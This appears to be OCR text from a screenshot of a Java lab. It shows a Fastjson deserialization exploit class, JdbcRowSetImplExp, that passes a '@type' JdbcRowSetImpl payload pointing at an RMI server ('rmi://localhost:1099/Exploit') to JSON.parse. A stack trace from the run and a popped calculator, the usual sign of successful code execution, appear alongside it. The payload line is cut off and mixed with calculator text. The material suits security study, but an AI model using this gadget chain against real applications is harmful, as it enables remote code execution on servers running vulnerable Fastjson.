 TemplatesImplPoc.java
JdbcRowSetImpl.class
JdbcRowSetImplExp.java
JdbcRowSetImpl.java
BaseRowSet.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
package com.example;
import com.alibaba.fastjson.JSON;
// 基于 JdbcRowSetImpl 的利用链
public class JdbcRowSetImplExp {
public static void main(String[] args) {
String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\"
JSON.parse(payload);
}
}
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)